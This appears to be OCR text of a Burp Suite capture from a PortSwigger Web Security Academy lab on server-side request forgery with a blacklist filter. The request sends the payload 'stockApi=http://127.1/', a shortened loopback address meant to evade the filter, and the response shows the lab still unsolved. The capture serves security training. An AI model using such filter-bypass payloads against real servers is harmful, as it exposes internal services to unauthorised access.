 Send
Cancel
Target: https://0a9400ab0466ac7bc03b8
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
3 Cookie: session=sz2aPiMrRkoCwG2G1jRsf9z0wGX0piVN
4 Content-Length: 22
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin: https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9
0 stockApi=http://127.1/
Response
Pretty Raw Hex Render \n
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with blacklist-based input filter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">